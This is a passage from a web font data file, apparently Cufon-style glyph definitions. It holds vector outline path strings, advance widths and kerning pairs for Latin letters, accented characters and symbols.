-18,-52,10,-51xm13,-83v0,-65,63,-107,123,-76r0,-87r53,0r0,246r-53,0r0,-13v-52,42,-123,-4,-123,-70xm66,-82v-5,44,41,66,70,37r0,-80v-33,-22,-75,-1,-70,43","w":251},{"d":"13,-154v18,14,47,19,53,-3v0,-10,-7,-15,-22,-16r0,-25v26,1,23,-29,1,-28v-8,0,-18,3,-29,8r0,-25v30,-12,83,-7,84,26v0,12,-6,22,-20,29v48,21,17,70,-30,70v-11,0,-23,-2,-37,-8r0,-28xm250,-249r-172,259r-33,0r172,-259r33,0xm272,-130r0,77r11,0r0,22r-11,0r0,31r-36,0r0,-31r-56,0r0,-21r69,-78r23,0xm236,-81r-25,28r25,0r0,-28","w":322},{"d":"206,-338v-2,47,-67,83,-107,46v-12,-11,-20,-26,-24,-46r36,0v6,30,54,29,60,0r35,0xm171,-246r109,246r-66,0r-20,-49r-110,0r-18,49r-65,0r99,-246r71,0xm176,-91r-40,-96r-36,96r76,0","w":281},{"d":"272,-123v0,80,-57,123,-150,123r-95,0r0,-106r-30,0r0,-33r30,0r0,-107r100,0v87,-3,145,47,145,123xm209,-124v0,-65,-49,-80,-120,-75r0,60r54,0r0,33r-54,0r0,59v75,6,120,-12,120,-77","w":288},{"d":"194,-243r-47,52r-26,0r19,-52r54,0xm127,-243r-47,52r-26,0r19,-52r54,0xm74,-63v-2,55,62,26,62,3r0,-106r52,0r0,166r-52,0r0,-24v-34,47,-114,30,-114,-36r0,-106r52,0r0,103","w":209},{"d":"13,-83v0,-51,42,-87,94,-86v51,1,94,33,94,86v0,53,-43,86,-94,86v-53,0,-94,-35,-94,-86xm107,-138v-27,0,-39,23,-38,55v0,37,13,55,38,55v25,0,38,-18,38,-56v0,-36,-13,-54,-38,-54xm164,-243r-59,52r-27,0r27,-52r59,0","w":213},{"d":"80,-249r0,129r-37,0r0,-129r37,0xm242,-249r-172,259r-34,0r172,-259r34,0xm264,-130r0,77r10,0r0,22r-10,0r0,31r-36,0r0,-31r-56,0r0,-21r69,-78r23,0xm228,-81r-26,28r26,0r0,-28","w":322},{"d":"29,-138v-35,-55,15,-111,82,-111v26,0,54,6,83,19r0,48v-33,-15,-59,-22,-78,-22v-24,0,-50,19,-29,34v38,28,120,30,118,99v-2,84,-120,90,-183,50r0,-52v27,18,47,30,84,31v32,1,47,-21,29,-37v-25,-22,-87,-29,-106,-59xm171,-322r-59,52r-27,0r27,-52r59,0","w":217},{"d":"101,-266r-35,-64r32,0r28,32r29,-32r31,0r-36,64r-49,0xm240,-246r-134,201r134,0r0,45r-239,0r135,-201r-125,0r0,-45r229,0","w":251},{"d":"147,-48v38,0,63,-23,63,-61r0,-137r61,0r0,140v0,73,-48,109,-123,109v-74,0,-124,-37,-123,-109r0,-140r61,0r0,142v0,34,26,56,61,56xm205,-322r-59,52r-27,0r27,-52r59,0","w":296},{"d":"49,-149r6,-38r35,0v7,-41,13,-75,65,-75v16,0,31,2,46,7r-10,40v-31,-8,-49,-11,-51,28r36,0r-6,38r-36,0r-31,174v-1,55,-59,58,-107,44r11,-39v28,5,45,7,51,-26r26,-153r-35,0"},{"d":"84,-266r-35,-64r32,0r28,32r29,-32r31,0r-35,64r-50,0xm29,-138v-35,-55,15,-111,82,-111v26,0,54,6,83,19r0,48v-33,-15,-59,-22,-78,-22v-24,0,-50,19,-29,34v38,28,120,30,118,99v-2,84,-120,90,-183,50r0,-52v27,18,47,30,84,31v32,1,47,-21,29,-37v-25,-22,-87,-29,-106,-59","w":217},{"d":"17,-122v0,-115,146,-156,245,-107r0,54v-69,-39,-182,-32,-182,55v0,60,70,88,125,63r0,-28r-35,0r0,-45r97,0r0,100v-18,20,-67,33,-104,33v-80,0,-146,-50,-146,-125","w":292},{"d":"0,-172v0,-46,31,-74,78,-73r120,0r0,46r-19,0r0,282r-43,0r0,-282r-24,0r0,282r-43,0r0,-184v-42,-3,-69,-27,-69,-71"},{"d":"13,-83v0,-66,63,-106,124,-76r0,-34r-32,0r0,-26r32,0r0,-27r51,0r0,27r20,0r0,26r-20,0r0,193r-51,0r0,-14v-51,43,-124,-1,-124,-69xm67,-82v-5,44,40,61,70,37r0,-79v-32,-23,-75,-3,-70,42","w":210},{"d":"68,-75v2,57,81,56,116,23r0,33v-8,6,-17,11,-28,15v-16,23,-2,45,26,38r0,28v-40,22,-82,-17,-59,-59v-67,5,-106,-26,-110,-86v-7,-90,137,-117,166,-37v5,13,7,28,7,45r-118,0xm140,-102v-1,-51,-70,-43,-72,0r72,0"},{"d":"113,-320v22,-2,67,44,73,0r25,0v-2,36,-16,54,-42,54v-21,0,-69,-45,-75,0r-23,0v1,-30,15,-52,42,-54xm171,-246r109,246r-66,0r-20,-49r-110,0r-18,49r-65,0r99,-246r71,0xm176,-91r-40,-96r-36,96r76,0","w":281},{"d":"-2,-281r184,0r0,18r-184,0r0,-18","w":180},{"d":"175,0v-20,-26,-26,-114,-86,-100r0,100r-62,0r0,-246r110,0v77,-7,113,103,38,131v30,16,49,81,68,115r-68,0xm89,-145v32,1,66,2,66,-28v0,-30,-35,-29,-66,-28r0,56xm180,-322r-59,52r-27,0r27,-52r59,0","w":243},{"d":"236,-322r-47,53r-26,0r19,-53r54,0xm169,-322r-47,53r-26,0r19,-53r54,0xm147,-48v38,0,63,-23,63,-61r0,-137r61,0r0,140v0,73,-48,109,-123,109v-74,0,-124,-37,-123,-109r0,-140r61,0r0,142v0,34,26,56,61,56","w":296},{"d":"104,-266r-35,-64r32,0r28,32r29,-32r31,0r-35,64r-50,0xm249,-246r0,45r-89,0r0,201r-61,0r0,-201r-89,0r0,-45r239,0","w":258},{"d":"23,-225v53,-42,146,-29,146,46v0,30,-22,73,-66,129r79,0r0,50r-162,0r0,-7v28,-41,94,-102,94,-162v0,-51,-61,-40,-91,-5r0,-51"},{"d":"136,-185v0,-19,-11,-33,-30,-33v-20,0,-30,16,-30,46r0,172r-53,0r0,-171v0,-50,31,-78,80,-78v46,0,85,20,86,62v0,22,-11,39,-32,48v69,22,47,149,-31,142v-8,0,-16,-1,-24,-3r0,-33v28,9,44,-18,44,-45v0,-33,-14,-49,-42,-48r0,-26v21,1,32,-10,32,-33","w":217},{"d":"91,-159r17,56v0,12,-21,7,-33,8v-11,1,-13,-5,-10,-13r16,-51r-4,-4v-15,14,-30,33,-47,44v-8,-6,-29,-34,-12,-40v17,-6,39,-6,55,-13r-55,-12v-17,-9,4,-33,11,-42v17,10,33,32,48,46r4,-4r-17,-57v-1,-12,21,-7,32,-8v11,0,14,6,11,14r-16,51r4,4v15,-14,30,-35,47,-45v7,6,31,35,11,41v-17,6,-38,6,-54,13r54,12v20,7,-5,33,-11,41v-17,-12,-32,-31,-47,-45","w":168},{"d":"74,-63v-2,55,62,26,62,3r0,-106r52,0r0,166r-52,0r0,-24v-34,47,-114,30,-114,-36r0,-106r52,0r0,103xm118,-219v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm34,-219v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":209},{"d":"74,-63v-2,55,62,26,62,3r0,-106r52,0r0,166r-52,0r0,-24v-34,47,-114,30,-114,-36r0,-106r52,0r0,103xm162,-243r-59,52r-27,0r27,-52r59,0","w":209},{"d":"363,-246r0,45r-115,0r0,54r110,0r0,45r-110,0r0,57r118,0r0,45r-179,0r0,-102r-65,0r-61,102r-63,0r147,-246r218,0xm149,-147r38,0r0,-66","w":386},{"d":"43,-83v0,81,64,128,148,127v56,0,97,-16,122,-47r37,0v-25,51,-81,78,-155,79v-99,1,-184,-58,-184,-159v0,-101,72,-179,180,-179v83,0,149,52,149,134v0,65,-51,130,-116,128v-18,0,-29,-7,-32,-20v-42,44,-115,9,-115,-54v0,-73,85,-158,141,-93r5,-19r46,0r-29,141v0,6,3,9,7,9v27,-2,64,-55,62,-92v-3,-63,-50,-102,-121,-102v-88,0,-145,64,-145,147xm209,-118v0,-24,-12,-40,-33,-41v-35,0,-54,48,-54,86v0,21,12,41,32,41v34,0,55,-52,55,-86","w":352},{"d":"197,-246r0,45r-108,0r0,55r108,0r0,45r-108,0r0,101r-62,0r0,-246r170,0","w":217,"k":{"r":7,"o":11,"e":11,"a":7,"A":22,".":50,",":50}},{"d":"240,-246r-134,201r134,0r0,45r-239,0r135,-201r-125,0r0,-45r229,0","w":251},{"d":"183,-166r-111,246r-55,0r48,-107r-65,-139r56,0r35,85r37,-85r55,0","w":183,"k":{"o":9,"e":13,"a":5,".":29,",":29}},{"d":"113,-15v-35,27,-98,25,-101,-22v8,-53,32,-45,99,-70v1,-19,-9,-27,-29,-27v-22,0,-42,8,-61,27r0,-42v41,-30,142,-31,142,30r0,76v2,19,15,10,28,2r0,29v-26,16,-67,26,-78,-3xm65,-45v2,24,32,19,46,5r0,-40v-25,11,-43,11,-46,35xm153,-243r-59,52r-27,0r27,-52r59,0","w":191},{"d":"74,-48r-65,0r0,-39r65,0r0,-21r-65,0r0,-39r46,0r-55,-111r55,0r44,100r45,-100r55,0r-56,111r47,0r0,39r-66,0r0,21r66,0r0,39r-66,0r0,48r-50,0r0,-48"},{"d":"114,-73v3,-34,-44,-40,-78,-32r0,-141r127,0r0,50r-78,0r0,46v49,-6,86,29,86,75v0,73,-90,96,-148,65r0,-45v34,23,88,25,91,-18"},{"d":"69,-219v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29xm15,-166r162,0r-85,130r85,0r0,36r-170,0r85,-130r-77,0r0,-36","w":187},{"d":"78,-242v22,-2,67,46,72,0r25,0v-2,36,-16,55,-42,55v-22,0,-68,-46,-74,-1r-24,0v1,-30,16,-52,43,-54xm74,-142v34,-48,114,-30,114,37r0,105r-52,0r0,-101v-1,-46,-45,-40,-62,-6r0,107r-52,0r0,-166r52,0r0,24","w":209},{"d":"74,-63v-2,55,62,26,62,3r0,-106r52,0r0,166r-52,0r0,-24v-34,47,-114,30,-114,-36r0,-106r52,0r0,103","w":209},{"d":"161,-260v-2,48,-68,84,-107,46v-12,-11,-20,-26,-24,-46r36,0v6,31,54,30,60,0r35,0xm113,-15v-35,27,-98,25,-101,-22v8,-53,32,-45,99,-70v1,-19,-9,-27,-29,-27v-22,0,-42,8,-61,27r0,-42v41,-30,142,-31,142,30r0,76v2,19,15,10,28,2r0,29v-26,16,-67,26,-78,-3xm65,-45v2,24,32,19,46,5r0,-40v-25,11,-43,11,-46,35","w":191},{"d":"147,-48v38,0,63,-23,63,-61r0,-137r61,0r0,140v0,73,-48,109,-123,109v-74,0,-124,-37,-123,-109r0,-140r61,0r0,142v0,34,26,56,61,56","w":296,"k":{"A":16,".":9,",":9}},{"d":"171,-246r109,246r-66,0r-20,-49r-110,0r-18,49r-65,0r99,-246r71,0xm176,-91r-40,-96r-36,96r76,0","w":281,"k":{"y":9,"w":9,"v":9,"Y":40,"W":29,"V":29,"U":7,"T":43,"Q":14,"O":14,"G":14,"C":14}},{"d":"20,-105r66,-141r39,0r65,141r-50,0r-35,-86r-35,86r-50,0","w":210},{"d":"75,-246r0,246r-52,0r0,-246r52,0","w":97,"k":{"y":4,"w":4}},{"d":"298,-123v0,59,-41,105,-91,119v28,15,58,23,91,15r4,5r-48,41v-76,-9,-124,-51,-184,-78v-28,-21,-53,-52,-53,-100v-1,-71,66,-128,141,-128v77,0,141,55,140,126xm235,-122v0,-45,-33,-76,-77,-76v-46,0,-78,30,-78,76v0,45,33,75,78,75v46,0,77,-30,77,-75","w":315},{"d":"151,-246r0,40r-69,0r0,246r69,0r0,40r-121,0r0,-326r121,0","w":157},{"d":"221,-173v-1,42,-33,74,-81,74r-49,0r0,99r-61,0r0,-246r109,0v45,-1,82,30,82,73xm158,-172v0,-32,-34,-29,-67,-29r0,57v32,1,67,1,67,-28","w":236,"k":{"o":27,"e":27,"a":11,"A":40,".":68,",":68}},{"d":"14,-236v32,-22,88,-17,90,24v0,15,-13,36,-38,65r46,0r0,27r-100,0r0,-4v29,-35,48,-47,56,-83v-7,-28,-35,-16,-54,2r0,-31","w":119},{"d":"271,-122v0,80,-58,122,-143,122r-101,0r0,-107r-30,0r0,-32r30,0r0,-107r108,0v79,-2,136,49,136,124xm208,-123v0,-64,-49,-85,-120,-78r0,62r55,0r0,32r-55,0r0,62v71,7,120,-14,120,-78","w":288},{"d":"52,-188r-35,-63r32,0r28,31r28,-31r32,0r-36,63r-49,0xm13,-118v0,-53,81,-62,123,-39r0,37v-20,-12,-39,-18,-56,-18v-16,0,-22,10,-15,19v23,13,79,27,79,68v0,60,-82,64,-127,42r0,-37v21,9,39,14,53,14v17,0,26,-4,26,-12v-11,-29,-83,-26,-83,-74","w":153},{"d":"197,-83v0,67,-69,112,-124,70r0,13r-52,0r0,-246r52,0r0,89v58,-34,124,9,124,74xm144,-84v0,-43,-38,-65,-71,-39r0,77v31,30,71,7,71,-38","w":209,"k":{"y":9,"v":5,"l":4,"b":4,".":4,",":4}},{"d":"7,80r0,-40r68,0r0,-246r-68,0r0,-40r120,0r0,326r-120,0","w":157},{"d":"126,-246r0,246r-55,0r0,-246r55,0"},{"d":"197,-85v0,68,-65,109,-124,77r0,91r-52,0r0,-249r52,0r0,14v50,-43,124,2,124,67xm144,-82v0,-45,-40,-65,-71,-37r0,76v32,25,71,4,71,-39","w":209,"k":{"y":13,".":11,",":11}},{"d":"20,-74r53,-53r-53,-53r32,-33r53,54r53,-54r33,33r-54,53r54,53r-33,33r-53,-54r-53,54","w":210},{"d":"9,-191v0,-31,27,-58,58,-58v31,0,59,27,58,58v0,31,-27,58,-58,58v-31,1,-58,-27,-58,-58xm41,-191v0,14,12,27,26,27v14,0,25,-12,25,-27v0,-14,-11,-27,-25,-27v-14,0,-27,11,-26,27xm230,-249r-172,252r-30,0r173,-252r29,0xm134,-55v0,-31,27,-58,58,-58v31,0,58,27,58,58v0,31,-27,58,-58,58v-31,0,-58,-27,-58,-58xm166,-55v0,14,12,27,26,27v14,0,25,-12,25,-27v0,-14,-11,-27,-25,-27v-14,0,-26,12,-26,27","w":258},{"d":"67,-75v4,58,79,58,117,23r0,33v-58,45,-171,20,-171,-63v0,-78,101,-116,151,-62v16,17,24,40,23,69r-120,0xm68,-102r72,0v-3,-24,-15,-36,-36,-36v-21,0,-33,12,-36,36","k":{"y":5,"x":4,"w":5,"v":11,".":-7,",":-7}},{"d":"107,-107r0,48r-94,0r0,-48r94,0","w":119},{"d":"259,-246r-114,249r-26,0r-119,-249r67,0r64,141r62,-141r66,0","w":258,"k":{"u":27,"o":36,"e":36,"a":22,"O":23,"G":23,"A":29,".":47,"-":43,",":47}},{"d":"182,-330r36,64r-32,0r-28,-32r-29,32r-32,0r36,-64r49,0xm17,-123v0,-71,64,-126,141,-126v77,0,140,55,140,126v1,71,-64,126,-140,126v-78,0,-141,-55,-141,-126xm80,-123v0,45,32,75,78,75v46,0,77,-31,77,-75v0,-44,-32,-75,-77,-75v-45,0,-78,30,-78,75","w":315},{"d":"197,-85v0,68,-65,109,-124,77r0,91r-52,0r0,-329r52,0r0,94v50,-43,124,2,124,67xm144,-82v0,-45,-40,-65,-71,-37r0,76v32,25,71,4,71,-39","w":209},{"d":"153,-82r57,80r-52,0r-58,-80r58,-80r52,0xm55,-82r58,80r-52,0r-58,-80r58,-80r52,0","w":213},{"d":"91,-246r0,246r-61,0r0,-246r61,0","w":119},{"d":"50,-191v-15,0,-29,-13,-29,-29v0,-16,14,-29,29,-29v15,0,28,14,28,29v0,15,-14,29,-28,29xm76,-166v-9,94,35,235,-63,249r-16,-47v18,-3,27,-18,27,-44r0,-158r52,0","w":97},{"d":"240,-246r-134,201r134,0r0,45r-239,0r135,-201r-125,0r0,-45r229,0xm181,-322r-59,52r-27,0r27,-52r59,0","w":251},{"d":"145,-166r-32,0v-5,-28,-10,-57,-8,-92r48,0v2,35,-2,64,-8,92xm19,-258r49,0v2,35,-3,65,-9,92r-31,0v-6,-28,-11,-56,-9,-92","w":172},{"d":"113,-15v-35,27,-98,25,-101,-22v8,-53,32,-45,99,-70v1,-19,-9,-27,-29,-27v-22,0,-42,8,-61,27r0,-42v41,-30,142,-31,142,30r0,76v2,19,15,10,28,2r0,29v-26,16,-67,26,-78,-3xm65,-45v2,24,32,19,46,5r0,-40v-25,11,-43,11,-46,35xm109,-219v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm25,-219v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":191},{"d":"-1,-114v0,-73,62,-135,134,-135v72,0,135,62,135,135v0,73,-63,135,-135,135v-72,0,-134,-62,-134,-135xm242,-114v0,-58,-50,-108,-109,-108v-59,0,-108,50,-108,108v0,58,49,108,108,108v59,0,109,-50,109,-108xm98,-114v-7,50,56,71,68,20r28,9v-9,30,-29,46,-59,46v-43,0,-68,-30,-68,-74v0,-79,106,-106,127,-33r-28,7v-16,-42,-73,-30,-68,25","w":266},{"d":"49,-103v-17,0,-32,-14,-32,-32v0,-18,14,-31,32,-31v17,0,31,14,31,31v0,17,-14,32,-31,32xm45,-52v42,1,45,62,19,89v-13,13,-27,22,-46,24v1,-24,23,-33,16,-58v-30,-9,-19,-57,11,-55","w":97,"k":{" ":36}},{"d":"75,-166r0,166r-52,0r0,-166r52,0xm62,-219v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm-22,-219v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":97},{"d":"130,-251r35,63r-32,0r-28,-31r-29,31r-31,0r35,-63r50,0xm74,-63v-2,55,62,26,62,3r0,-106r52,0r0,166r-52,0r0,-24v-34,47,-114,30,-114,-36r0,-106r52,0r0,103","w":209},{"d":"16,-83v0,-70,39,-133,83,-166r37,0v-86,91,-85,241,0,332r-37,0v-44,-35,-83,-95,-83,-166","w":138},{"d":"91,-246r0,246r-61,0r0,-246r61,0xm117,-322r-59,52r-27,0r27,-52r59,0","w":119},{"d":"180,-249v62,17,21,103,-25,102v1,-22,21,-31,14,-51v-27,-9,-17,-52,11,-51xm141,-7v-51,23,-113,8,-113,-52r0,-71r-24,0r0,-10r70,-78r6,0r0,52r61,0r0,36r-61,0v3,37,-14,95,26,95v11,0,22,-4,35,-10r0,38","w":202},{"d":"15,-143r0,-46r180,0r0,46r-180,0xm15,-65r0,-46r180,0r0,46r-180,0","w":210},{"d":"75,-166r0,166r-52,0r0,-166r52,0xm106,-243r-59,52r-27,0r27,-52r59,0","w":97},{"d":"132,-251r35,63r-32,0r-28,-31r-29,31r-31,0r35,-63r50,0xm13,-83v0,-51,42,-87,94,-86v51,1,94,33,94,86v0,53,-43,86,-94,86v-53,0,-94,-35,-94,-86xm107,-138v-27,0,-39,23,-38,55v0,37,13,55,38,55v25,0,38,-18,38,-56v0,-36,-13,-54,-38,-54","w":213},{"d":"272,-246r0,246r-61,0r0,-99r-122,0r0,99r-61,0r0,-246r61,0r0,99r122,0r0,-99r61,0","w":299},{"d":"99,3v-78,10,-114,-103,-45,-133v-58,-33,-24,-119,45,-119v68,0,105,86,46,119v67,32,34,143,-46,133xm99,-213v-29,1,-31,69,1,68v16,-1,22,-16,22,-35v0,-22,-8,-33,-23,-33xm72,-72v0,21,9,39,28,39v18,0,27,-17,27,-37v0,-22,-9,-39,-27,-40v-18,0,-28,18,-28,38"},{"d":"209,-45r0,45r-181,0r0,-246r179,0r0,45r-118,0r0,52r112,0r0,45r-112,0r0,59r120,0","w":228},{"d":"276,-246r0,246r-51,0r-136,-157r0,157r-61,0r0,-246r56,0r131,151r0,-151r61,0","w":303},{"d":"13,-83v0,-51,42,-87,94,-86v51,1,94,33,94,86v0,53,-43,86,-94,86v-53,0,-94,-35,-94,-86xm107,-138v-27,0,-39,23,-38,55v0,37,13,55,38,55v25,0,38,-18,38,-56v0,-36,-13,-54,-38,-54xm120,-219v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm36,-219v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":213},{"d":"47,-142v20,-69,37,-106,102,-106r21,47v-42,-8,-60,11,-72,59r23,0r0,43r-35,0r-9,46v32,-5,67,18,96,0r0,49v-47,20,-102,-16,-156,7v2,-25,8,-59,19,-102r-16,0r0,-43r27,0","w":187},{"d":"209,-45r0,45r-181,0r0,-246r179,0r0,45r-118,0r0,52r112,0r0,45r-112,0r0,59r120,0xm171,-322r-59,52r-27,0r27,-52r59,0","w":228},{"d":"31,-123r0,-123r39,0r0,123r-39,0xm31,80r0,-143r39,0r0,143r-39,0","w":101},{"d":"67,-75v4,58,79,58,117,23r0,33v-58,45,-171,20,-171,-63v0,-78,101,-116,151,-62v16,17,24,40,23,69r-120,0xm68,-102r72,0v-3,-24,-15,-36,-36,-36v-21,0,-33,12,-36,36xm43,-243r59,0r27,52r-27,0"},{"d":"125,-320v22,-2,67,44,73,0r24,0v-2,36,-16,54,-42,54v-21,0,-69,-45,-74,0r-24,0v2,-30,16,-52,43,-54xm276,-246r0,246r-51,0r-136,-157r0,157r-61,0r0,-246r56,0r131,151r0,-151r61,0","w":303},{"d":"209,62v-41,23,-82,-19,-57,-62r-124,0r0,-245r179,0r0,45r-117,0r0,50r111,0r0,46r-111,0r0,59r119,0r0,45r-28,0v-14,22,5,46,28,33r0,29","w":228},{"d":"100,-249v90,4,102,114,48,182r-43,70r-60,0r57,-92v-49,13,-84,-31,-84,-75v0,-47,37,-87,82,-85xm70,-166v0,20,11,38,29,38v35,0,37,-77,0,-75v-18,0,-29,17,-29,37"},{"d":"167,-48v40,-2,51,-10,89,-27r0,54v-96,56,-239,11,-239,-101v0,-107,144,-161,236,-105r0,55v-64,-45,-173,-32,-173,49v0,45,39,76,87,75","w":277,"k":{".":-9,",":-9}},{"d":"70,-83v1,49,51,60,97,38r0,37v-70,29,-153,0,-153,-74v0,-72,81,-107,150,-76r0,38v-38,-22,-96,-11,-94,37","w":180,"k":{".":-7,",":-7}},{"d":"13,-83v0,-51,42,-87,94,-86v51,1,94,33,94,86v0,53,-43,86,-94,86v-53,0,-94,-35,-94,-86xm107,-138v-27,0,-39,23,-38,55v0,37,13,55,38,55v25,0,38,-18,38,-56v0,-36,-13,-54,-38,-54","w":213,"k":{"y":13,"x":11,"w":13,"v":14,"g":5,".":11,",":11}},{"d":"122,-83v0,70,-39,132,-83,166r-37,0v86,-92,85,-241,0,-332r37,0v44,34,83,96,83,166","w":138},{"d":"90,-266r-36,-64r32,0r28,32r29,-32r32,0r-36,64r-49,0xm209,-45r0,45r-181,0r0,-246r179,0r0,45r-118,0r0,52r112,0r0,45r-112,0r0,59r120,0","w":228},{"d":"-2,27r184,0r0,18r-184,0r0,-18","w":180},{"d":"96,-183v-20,0,-37,-17,-37,-37v0,-19,18,-36,37,-36v19,0,37,16,36,36v0,19,-17,37,-36,37xm96,-200v10,0,21,-10,20,-20v0,-10,-10,-19,-20,-19v-10,0,-20,9,-20,19v-1,10,10,20,20,20xm113,-15v-35,27,-98,25,-101,-22v8,-53,32,-45,99,-70v1,-19,-9,-27,-29,-27v-22,0,-42,8,-61,27r0,-42v41,-30,142,-31,142,30r0,76v2,19,15,10,28,2r0,29v-26,16,-67,26,-78,-3xm65,-45v2,24,32,19,46,5r0,-40v-25,11,-43,11,-46,35","w":191},{"d":"197,-75v0,58,71,58,104,21r0,36v-40,28,-90,28,-130,0v-58,47,-158,10,-158,-66v0,-74,98,-111,156,-65v25,-30,87,-24,113,5v15,18,23,40,22,69r-107,0xm256,-102v4,-29,-32,-49,-51,-26v-5,7,-8,15,-8,26r59,0xm145,-86v1,-31,-12,-52,-39,-52v-25,0,-37,19,-37,56v0,36,13,54,38,54v25,0,38,-19,38,-58","w":315},{"d":"-1,-114v0,-73,62,-135,134,-135v72,0,135,62,135,135v0,73,-63,135,-135,135v-72,0,-134,-62,-134,-135xm242,-114v0,-58,-50,-108,-109,-108v-59,0,-108,50,-108,108v0,58,49,108,108,108v59,0,109,-50,109,-108xm72,-185v50,2,116,-13,116,40v0,24,-15,34,-39,41v25,8,32,41,48,62r-36,0v-15,-24,-19,-61,-60,-59r0,59r-29,0r0,-143xm101,-123v24,0,59,4,56,-20v3,-22,-32,-21,-56,-20r0,40","w":266},{"d":"14,-236v28,-18,92,-23,95,18v2,20,-9,66,18,43r0,20v-18,11,-44,16,-54,0v-23,17,-64,14,-65,-17v6,-28,23,-27,63,-39v-5,-28,-43,-13,-57,4r0,-29xm71,-193v-15,6,-22,6,-25,18v0,14,18,10,25,3r0,-21","w":127},{"d":"18,-105v0,-36,32,-61,74,-61r99,0r0,35r-24,0v24,40,-9,80,-49,83v-27,2,-43,4,-31,20v14,5,81,5,86,23v39,46,-10,88,-74,88v-47,0,-89,-11,-89,-48v0,-20,14,-35,44,-43v-32,-10,-24,-41,11,-46v-24,-4,-48,-23,-47,-51xm127,-107v0,-15,-14,-28,-30,-28v-17,0,-30,14,-30,30v0,15,15,31,30,30v16,0,31,-15,30,-32xm98,13v-20,-1,-40,5,-40,19v0,13,15,20,43,20v18,0,38,-7,38,-21v0,-12,-14,-18,-41,-18","w":195,"k":{"y":-7,"o":4,"e":5}},{"d":"17,-123v0,-71,64,-126,141,-126v77,0,140,55,140,126v1,71,-64,126,-140,126v-78,0,-141,-55,-141,-126xm80,-123v0,45,32,75,78,75v46,0,77,-31,77,-75v0,-44,-32,-75,-77,-75v-45,0,-78,30,-78,75xm171,-298v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm87,-298v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":315},{"d":"80,-123v0,83,106,94,176,48r0,54v-33,17,-66,25,-102,24r-2,5v39,12,22,57,-17,57v-12,0,-21,-2,-27,-4r0,-18v18,1,27,-3,27,-11v0,-7,-4,-10,-14,-10r11,-21v-63,-7,-113,-56,-115,-123v-3,-110,146,-159,236,-105r0,55v-64,-45,-173,-32,-173,49","w":277},{"d":"15,-166r162,0r-85,130r85,0r0,36r-170,0r85,-130r-77,0r0,-36","w":187,"k":{"o":7,"e":7}},{"d":"94,-266r-35,-64r32,0r28,32r28,-32r32,0r-36,64r-49,0xm175,0v-20,-26,-26,-114,-86,-100r0,100r-62,0r0,-246r110,0v77,-7,113,103,38,131v30,16,49,81,68,115r-68,0xm89,-145v32,1,66,2,66,-28v0,-30,-35,-29,-66,-28r0,56","w":243},{"d":"82,-103v-90,-10,-82,-128,0,-133r0,-13r30,0r0,13v17,1,36,8,56,19r0,44v-17,-13,-36,-21,-56,-24r0,58v36,12,69,35,69,73v0,41,-30,62,-69,69r0,40r-30,0r0,-40v-22,-3,-43,-12,-63,-25r0,-42v22,17,43,27,63,30r0,-69xm82,-149r0,-48v-33,7,-31,40,0,48xm112,-94r0,59v39,-6,36,-50,0,-59","w":195},{"d":"75,-246r0,246r-52,0r0,-246r52,0xm117,-322r-59,52r-27,0r27,-52r59,0","w":97},{"d":"193,-166r-66,81r71,85r-61,0r-39,-52r-38,52r-59,0r68,-85r-68,-81r61,0r36,48r34,-48r61,0","k":{"e":11}},{"d":"171,-246r109,246r-66,0r-20,-49r-110,0r-18,49r-65,0r99,-246r71,0xm176,-91r-40,-96r-36,96r76,0xm154,-298v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm70,-298v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":281},{"d":"17,-123v0,-77,58,-124,137,-123r218,0r0,45r-115,0r0,52r110,0r0,45r-110,0r0,59r118,0r0,45r-221,0v-79,1,-137,-45,-137,-123xm80,-123v0,56,49,86,116,78r0,-156v-66,-7,-116,22,-116,78","w":393},{"d":"280,-246r-96,119r107,127r-79,0r-67,-81r-65,81r-79,0r104,-127r-98,-119r79,0r59,73r58,-73r77,0","w":292},{"d":"75,-142v33,-49,114,-27,114,36r0,106r-53,0r0,-95v1,-48,-43,-44,-61,-11r0,106r-53,0r0,-246r53,0r0,104","w":209,"k":{"y":13}},{"d":"80,-242v23,-2,67,46,73,0r24,0v-2,36,-16,55,-42,55v-22,0,-68,-46,-74,-1r-24,0v2,-30,16,-52,43,-54xm13,-83v0,-51,42,-87,94,-86v51,1,94,33,94,86v0,53,-43,86,-94,86v-53,0,-94,-35,-94,-86xm107,-138v-27,0,-39,23,-38,55v0,37,13,55,38,55v25,0,38,-18,38,-56v0,-36,-13,-54,-38,-54","w":213},{"d":"67,-75v4,58,79,58,117,23r0,33v-58,45,-171,20,-171,-63v0,-78,101,-116,151,-62v16,17,24,40,23,69r-120,0xm68,-102r72,0v-3,-24,-15,-36,-36,-36v-21,0,-33,12,-36,36xm157,-243r-59,52r-27,0r27,-52r59,0"},{"d":"215,-45r0,45r-188,0r0,-246r62,0r0,201r126,0","w":221,"k":{"y":11,"Y":45,"W":43,"V":45,"T":45}},{"d":"92,-266r-36,-64r32,0r28,32r29,-32r31,0r-35,64r-49,0xm215,-45r0,45r-188,0r0,-246r62,0r0,201r126,0","w":221},{"d":"59,-166r-31,0v-6,-28,-11,-56,-9,-92r49,0v2,35,-3,65,-9,92","w":86},{"d":"15,-82v0,-56,48,-94,110,-86r19,-59r26,0r-20,63v6,2,11,4,14,5r0,39v-8,-4,-16,-8,-25,-10r-30,95v23,1,37,-1,57,